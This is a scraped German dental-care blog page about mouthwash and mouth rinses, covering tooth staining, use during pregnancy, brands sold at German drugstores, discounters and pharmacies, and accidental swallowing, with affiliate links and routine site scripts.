<h4 class="wp-block-heading"><strong>Macht Mundwasser die Zähne gelb?</strong></h4>



<p>Durch Mundwasser kann durchaus zu Verfärbungen der Zähne kommen. Sollte das bei dir der Fall sein, dann nutze die Spülung nicht mehr und suche deinen Zahnarzt auf.</p>



<h4 class="wp-block-heading"><strong>Mundspülung Schwangerschaft &#8211; Darfst du das?</strong></h4>



<p>Gerade in der Schwangerschaft ist die Mundpflege sehr wichtig. Zähneputzen ist gerade in den ersten Schwangerschaftsmonaten durch regelmäßiges Brechreiz und folglich Erbrechen schwierig. Mundwasser oder -spülung kann hier helfen <a href="https://www.zahnpflege-ratgeber.eu/zahnfleischentzuendung/" data-internallinksmanager029f6b8e52c="62" title="Häufiges Zahnfleischbluten durch eine Zahnfleischentzündung - Was kannst du dagegen tun?">Zahnfleischentzündungen</a> und <a href="https://www.zahnpflege-ratgeber.eu/ursachen-von-zahnfleischbluten/" data-internallinksmanager029f6b8e52c="67" title="Die Ursachen von Zahnfleischbluten und wie du es vorbeugen kannst">Zahnfleischbluten</a> vorzubeugen. Achte bei der Wahl auf ein fluoridhaltige Mundspüllösung. Das hilft den Mineralstoffgehalt zu verbessern. </p>



<h4 class="wp-block-heading"><strong>Mundspülung</strong> DM</h4>



<p>Die Drogeriemarktkette DM bietet nach unseren Recherchen eine Vielzahl von Mundwassern oder -spülungen an. Unter anderem führt DM die Marken CB12, Elmex, Listerine, Odol und Meridol. Desweiteren führt DM mit seiner Eigenmarke Dontodent 4 Mundspülungen und 1 Mundwasser. Zudem gibt es 2 Mundspülungen für Kinder an.</p>



<h4 class="wp-block-heading"><strong>Mundspülung</strong> Rossmann</h4>



<p>Die Drogeriemarktkette Rossmann bietet mehrere Produkte zu Mundwassern und -spülungen an. Es werden unter anderem die Marken Colgate, Listerine, Odol, CB12, Elmex und Meridol. Die Eigenmarke Prokudent von Rossmann hat darüber hinaus noch 8 weitere Spülungen im Sortiment. Die Sorten reichen von Wildbeeren, Extra Frische bis hin zu Zahnfleischpflege oder Extra Weiß.</p>



<h4 class="wp-block-heading"><strong>Mundspülung</strong> Müller</h4>



<p>Die Drogeriekette Müller bietet nach unseren Recherchen einige Mundspülungen an. Unter anderem führt Müller die Marken Meridol, Elmex, Listerine, Oral-B und Odol. Mit der Eigenmarke SensiDent hat Müller 3 Produkte im Sortiment. Das sind u. a. Sensident Mundspülung Fresh, Mint und Complete+.</p>



<h4 class="wp-block-heading"><strong>Mundspülung</strong> Aldi</h4>



<p>Der Discounter Aldi bietet auch medizinische Mundspülungen an. Diese werden von Eurodent angeboten. Dabei gibt es bei Aldi 4 Sorten zur Auswahl <em>Zahnfleischschutz sensitiv</em>, <em>Kariesschutz</em>, <em>Rundumschutz</em> sowie <em>Junior 6+</em> für Kinder.</p>



<h4 class="wp-block-heading"><strong>Mundspülung</strong> Lidl</h4>



<p>Der Discounter Lidl bietet nach unseren Recherchen keine Mundwasser oder -spülungen an.</p>



<h4 class="wp-block-heading"><strong><strong>Mundspülung Apotheke</strong></strong></h4>



<p>Apotheken führen auch Mundspülungen im Sortiment. Hierbei ist es je nach Apotheke unterschiedlich, welche Marken geführt werden. Die <a aria-label="shop-apotheke.com (opens in a new tab)" href="https://www.awin1.com/cread.php?s=2648115&amp;v=13808&amp;q=368722&amp;r=818393" target="_blank" rel="noreferrer noopener" class="rank-math-link">Shop-Apotheke.com</a>* führt zum Beispiel die Marken Listerine, Odol, One Drop Only, meridol, Elmex, CB12 oder Gum.</p>



<h4 class="wp-block-heading"><strong><strong>Mundwasser</strong></strong> DM</h4>



<p>Die Drogeriemarktkette DM bietet nach unseren Kenntnisse eine Vielzahl von Mundwassern an. DM führt die Marken Elmex, Listerine, CB12, Odol und Meridol. Weiterhin gibt es bei DM mit der Eigenmarke Dontodent ein Mundwasser. Das ist das <a href="https://amzn.to/3iX5LMd" class="rank-math-link" target="_blank" rel="noopener">Dontodent Mundwasser antibakteriell</a>*. </p>



<h4 class="wp-block-heading"><strong><strong>Mundwasser</strong></strong> Rossmann</h4>



<p>Die Drogeriemarktkette Rossmann bietet mehrere Produkte zu Mundwassern und -spülungen an. Es werden unter anderem die Marken Colgate, Listerine, Odol, CB12, Elmex und Meridol. Die Eigenmarke Prokudent von Rossmann führt 3 Mundwasser im Sortiment. Das sind die Mundwasser Prokudent Konzentrat Plus, Prokudent Konzentrat Extra Frisch und Prokudent Konzentrat Kräuter.</p>



<h4 class="wp-block-heading"><strong><strong>Mundwasser</strong></strong> Aldi</h4>



<p>Der Discounter Aldi bietet <em>keine Mundwasser</em> an. Aldi führt lediglich medizinische Mundspülungen. Diese werden von Eurodent angeboten. Dabei gibt es bei Aldi 4 Sorten zur Auswahl <em>Zahnfleischschutz sensitiv</em>, <em>Kariesschutz</em>, <em>Rundumschutz</em> sowie <em>Junior 6+</em> für Kinder.</p>



<h4 class="wp-block-heading"><strong>Mundwasser</strong> Lidl</h4>



<p>Der Discounter Lidl bietet nach unseren Recherchen keine Mundwasser an.</p>



<h4 class="wp-block-heading"><strong><strong>Mundwasser</strong></strong> Netto</h4>



<p>Der Supermarkt Netto bietet viele Zahnpflegewasser an. Mit der Eigenmarke Diadent bieten sie Diadent Mundwasser Intensivpflege Mint Fresh, Diadent 6 Mundspülung Extra Fresh und Diadent Mundspülung antibakteriell.</p>



<h4 class="wp-block-heading"><strong>Mundwasser</strong> Müller</h4>



<p>Die Drogeriekette Müller bietet nach unseren Recherchen einige Mundwasser an. Unter anderem führt Müller Mundwasser von <a href="https://amzn.to/2RYZ93W" class="rank-math-link" target="_blank" rel="noopener">One Drop Only</a>*, zirkulum Mundwasser Propolis, Colgate Dentagard Mundwasser Kräuter ohne Alkohol und Vademecum med Mundwasser Konzentrat.</p>



<h4 class="wp-block-heading"><strong><strong>Mundwasser</strong></strong> Apotheke</h4>



<p>Apotheken führen auch Mundwasser im Sortiment. Hierbei ist es je nach Apotheke unterschiedlich, welche Marken geführt werden. Die <a class="rank-math-link" href="https://tidd.ly/3TjZQWn" target="_blank" rel="noopener"></a><a class="rank-math-link" href="https://www.awin1.com/cread.php?s=2490742&amp;v=14485&amp;q=371782&amp;r=818393" target="_blank" rel="noopener">DocMorris.de</a>* führt zum Beispiel die Marken meridol, Elmex, CB12 oder Gum. </p>



<h4 class="wp-block-heading"><strong><strong>Wobei kann Mundwasser helfen?</strong></strong></h4>



<p>Mundwasser kann bei vielen Dingen helfen. Zum Beispiel wirkt es entzündungshemmend. Dadurch kannst Zahnfleischentzündungen vorbeugen. Es stärkt aber auch die Zähne und sorgt für einen frischen Atem.</p>



<h4 class="wp-block-heading">Mundwasser verschluckt, was soll ich jetzt tun?</h4>



<p>Wenn du Mundwasser verschluckst ist das unangenehm. Es sollte auch nicht zur Regel werden. Wenn das aber einmal passiert ist das nicht gefährlich sofern in der Spülung kein Chlorhexidin ist. Wir empfehlen nach dem verschlucken etwas mehr Wasser zu trinken, um somit es im Magen stärker zu verdünnen. </p>



<p>Aber Achtung: Wenn du eine Mundspülungen mit Chlorhexidin verschluckst. Hierbei sind die Nebenwirkungen deutlich intensiver. Chlorhexidin tötet alle Bakterien im Mund. Gute wie schlechte. Verschluckst du Chlorhexidin, dann tötet es auch die Bakterien in unserem Magen. Deswegen vorsichtig bei der Einnahme von Chlorhexidin Mundspülungen. Wir raten zur Einnahme nur im Rahmen einer zahnärztlichen Behandlung und in Rücksprache mit dem Zahnarzt.</p>



<hr class="wp-block-separator has-text-color has-vivid-cyan-blue-color has-css-opacity has-vivid-cyan-blue-background-color has-background"/>



<p><em>Du suchst eine schnelle Lösung gegen Mundgeruch? Dann versuche mal <a href="https://www.zahnpflege-ratgeber.eu/mundspray/" data-internallinksmanager029f6b8e52c="44" title="Mundspray gegen Mundgeruch">Mundspray</a> gegen Mundgeruch.</em></p>



<hr class="wp-block-separator has-text-color has-vivid-cyan-blue-color has-css-opacity has-vivid-cyan-blue-background-color has-background"/>



<p> Bildnachweis: Beitragsbild &#8220;Zahnbürste im Zahnputzbecher&#8221; von Tim Reckmann, ccnull.de</p>
		</div>

				<footer class="entry-meta" aria-label="Beitragsmeta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategorien </span><a href="https://www.zahnpflege-ratgeber.eu/category/zahnpflege/" rel="category tag">Zahnpflege</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Schlagwörter </span><a href="https://www.zahnpflege-ratgeber.eu/tag/mundspuelung/" rel="tag">Mundspülung</a>, <a href="https://www.zahnpflege-ratgeber.eu/tag/mundwasser/" rel="tag">Mundwasser</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Beiträge">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.zahnpflege-ratgeber.eu/mundspuelung-selber-machen/" rel="prev">Mundspülung selber machen in 3 min</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.zahnpflege-ratgeber.eu/prothesenbox/" rel="next">Prothesenbox für die Lagerung in der Nacht</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

	<h2 class="comments-title">1 Gedanke zu „Mundspülung für einen besseren Mundgeruch“</h2>
		<ol class="comment-list">
			
		<li id="comment-44" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-44"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Kommentar-Meta">
										<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Lisbeth Maler</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.zahnpflege-ratgeber.eu/mundspuelung/#comment-44">									<time datetime="2020-10-29T12:41:13+01:00" itemprop="datePublished">
										29. Oktober 2020 um 12:41 Uhr									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Gut zu wissen, dass das Mundwasser für den maximalen Erfolg die richtige Zeit im Mund sein muss. Die Zahnreinigung ist sehr wichtig für ein gesundes Leben. Nur mit gesunden Zähnen kann ein Mensch auch gesund leben.</p>
				</div>
			</article>
			</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar</h3><form action="https://www.zahnpflege-ratgeber.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Kommentar</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-Mail-Adresse</label><input placeholder="E-Mail-Adresse *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung und Verarbeitung deiner Daten durch diese Website einverstanden. 
<abbr class="wpgdprc-required" title="Sie müssen dieses Kontrollkästchen akzeptieren.">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='2420' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-60" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading"><strong>Über den Autor</strong></h4>



<p>Ich bin Bernd, leidenschaftlicher Blogger seit 2019, der sein Wissen über Zahn- und Mundpflege sowie elektrische Zahnbürsten teilt. </p>



<p>Früh in meinem Leben durchlitt ich Zahnprobleme, die notgedrungen - meine Begeisterung für Zahnpflege und Produkte weckten. Diese Erfahrungen motivieren mich, meine eigene Zahnpflege zu verbessern. </p>



<p>Mehr über meine Geschichte erfahren Sie auf der '<a previewlistener="true" href="https://www.zahnpflege-ratgeber.eu/ueber-uns/">Über uns</a>' Seite.</p>



<p>Sie finden uns auch auf <a previewlistener="true" href="https://www.facebook.com/zahnpflege.ratgeber" data-type="link" data-id="facebook.com/zahnpflege.ratgeber" target="_blank" rel="noreferrer noopener">Facebook</a>.</p>
</div></div>
</aside><aside id="block-61" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading"><strong>Zahnpflege Produkte des Monats</strong></h4>



<p>Mehr Informationen in unserem Beitrag zu <a previewlistener="true" href="https://www.zahnpflege-ratgeber.eu/mate-schallzahnbuerste/"><strong>mate Schallzahnbürste</strong></a>.<a previewlistener="true" href="https://www.zahnpflege-ratgeber.eu/mate-schallzahnbuerste/"></a><br><br><img decoding="async" width="150" height="285" class="wp-image-10024" style="width: 150px;" src="https://www.zahnpflege-ratgeber.eu/wp-content/uploads/mate_zahnbuerste_00007_widget.webp" alt="" srcset="https://www.zahnpflege-ratgeber.eu/wp-content/uploads/mate_zahnbuerste_00007_widget.webp 263w, https://www.zahnpflege-ratgeber.eu/wp-content/uploads/mate_zahnbuerste_00007_widget-158x300.webp 158w" sizes="(max-width: 150px) 100vw, 150px" /><br>Hier gehts direkt zur <a previewlistener="true" href="https://www.matebrush.de/zahnpflegeratgeber"><strong>mate Schallzahnbürste</strong></a>*<br><br>--> Mit dem <strong>Rabattcode "ZAHNPFLEGE-Ratgeber10" </strong>sparst du noch mal 10% auf deine Bestellung.</p>
</div></div>
</aside><aside id="block-70" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading"><strong>Neusten Beiträge</strong></h4>
</div></div>


<div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.zahnpflege-ratgeber.eu/top7-produkte-zur-zahnpflege/">Top7 Produkte zur Zahnpflege</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zahnpflege-ratgeber.eu/bamtoo-koa-v2-schallzahnbuerste-im-test/">bamtoo KOA V2 Schallzahnbürste nach 1 Jahr erneut im Test &#8211; jetzt aber mit verbesserten 3D-Bürstenkopf</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zahnpflege-ratgeber.eu/tetrapot-zahnbuerstenhalter/">Zahnbürstenhygiene: Wie der Tetrapot Zahnbürstenhalter den Alltag erleichtert</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zahnpflege-ratgeber.eu/zahnwurzelentzuendung-selbstheilen/">Zahnwurzelentzündung selbstheilen: Ein praktischer und kritischer Blick</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zahnpflege-ratgeber.eu/welche-reinigungsmittel-empfehlen-sich-fuer-zahnprothesen/">Welche Reinigungsmittel eignen sich am besten für Zahnprothesen?</a></li>
</ul></div></div></div>
</aside><aside id="block-62" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading"><strong>Info</strong></h4>



<p><a previewlistener="true" href="https://www.zahnpflege-ratgeber.eu/datenschutzerklaerung/">Datenschutzerklärung</a><br><br><a previewlistener="true" href="https://www.zahnpflege-ratgeber.eu/kooperation/">Kooperation</a><br><br><a previewlistener="true" href="https://www.zahnpflege-ratgeber.eu/impressum/">Impressum</a><br><br><br>Quellenangaben zu den Beitragsbildern befinden sich in den jeweiligen Blogartikeln.</p>
</div></div>
</aside><aside id="block-63" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading"><strong>Disclaimer</strong></h4>



<p>Die Informationen von Zahnpflege-Ratgeber.eu ersetzen keine fachmännische Beratung oder Behandlung durch einen Zahnarzt, Zahnärztin, Zahntechniker oder Mediziner. Sie dürfen den Inhalt nicht für eigene Behandlungen oder Diagnosen verwenden.</p>



<p>Die Informationen dienen lediglich der Aufzeigung der Möglichkeiten und der eigenen Wissensbildung. Wenn Sie Probleme mit Ihren Zähnen oder Ihrer Zahnprothese haben, bitte gehen Sie zu Ihrem Zahnarzt.</p>



<p><strong>*Werbelink, Affiliate</strong></p>



<p>Als Amazon-Partner verdiene ich an qualifizierten Verkäufen. Alle Produktgrafiken oder Links mit einem Stern (*) verweisen auf Amazon oder Awin Partner.</p>
</div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Website"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Zahnpflege Ratgeber</span> &bull; Erstellt mit <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-top" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>Diese Website benutzt funktionelle Cookies und externe Skripte, um dein Benutzererlebnis zu verbessern.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						Weitere Informationen					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Akzeptieren					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.zahnpflege-ratgeber.eu/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script><script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script>
<script src="https://www.zahnpflege-ratgeber.eu/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://www.zahnpflege-ratgeber.eu/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://www.zahnpflege-ratgeber.eu/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://www.zahnpflege-ratgeber.eu/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767200875" id="ez-toc-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Untermen\u00fc \u00f6ffnen","closeSubMenuLabel":"Untermen\u00fc schlie\u00dfen"};
</script>
<script src="https://www.zahnpflege-ratgeber.eu/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Privacy settings</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Close popup" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Datenschutzeinstellungen</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="4">Werbung</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Datenschutzeinstellungen</p>
			<div class="wpgdprc-content-modal__content">
				<p>Diese Website benutzt funktionelle Cookies und externe Skripte, um dein Benutzererlebnis zu verbessern. Welche Cookies und Skripte benutzt werden und wie diese die Webseitenbenutzung beeinflussen, steht links. Du kannst deine Einstellungen jederzeit ändern. Deine Entscheidungen werden deinen Besuch nicht beeinflussen.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTE:</strong> Diese Einstellung wird nur auf den Browser und das Gerät angewendet, das Sie derzeit benutzen.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="4">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Werbung</p>
				<div class="wpgdprc-content-modal__content">
					<p>Diese Website verwendet Cookies – nähere Informationen dazu und zu Ihren Rechten als Benutzer finden Sie in unserer Datenschutzerklärung am Ende der Seite. Klicken Sie auf „Ich stimme zu“, um Cookies zu akzeptieren und direkt unsere Website besuchen zu können.</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_blank">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Akzeptieren</button>
</div>
		</div>
	</div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3BTbe0pOB7lQpLDT-ajTAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769210277964');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
